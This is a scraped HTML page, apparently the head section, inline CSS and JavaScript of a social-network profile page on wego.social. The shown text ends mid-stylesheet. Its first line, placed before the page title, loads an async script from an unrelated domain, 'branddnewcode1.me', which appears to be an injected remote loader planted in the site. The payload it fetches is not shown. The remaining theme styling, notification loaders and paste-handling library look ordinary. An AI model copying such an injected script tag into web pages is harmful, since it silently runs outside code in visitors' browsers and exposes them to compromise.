

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/Whitedove11
body_size: 32591
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Debra Sholly</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Debra Sholly">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	        <meta property="og:title" content="Debra Sholly" />
<meta property="og:type" content="article" />
<meta property="og:image" content="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar_full.jpeg" />
<meta property="og:description" content="" />
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Debra Sholly" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar_full.jpeg" />      <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar.jpeg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar.jpeg?cache=0" />
      <meta property="og:description" content="" />
      <meta property="og:title" content="Debra Sholly" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Debra Sholly" />
      <meta name="twitter:description" content="" />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2021/01/eTKgAw82f8iFe1PwimkI_09_ffcdb9f237db63d47633cacaac0bd034_avatar.jpeg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
